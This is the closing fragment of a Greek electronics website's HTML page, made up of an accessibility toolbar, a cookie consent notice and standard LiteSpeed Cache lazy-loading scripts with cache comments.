<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b98c50df08f694eb571eab50caad8d2b.js?ver=5a5f3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 18:28:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 18:28:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->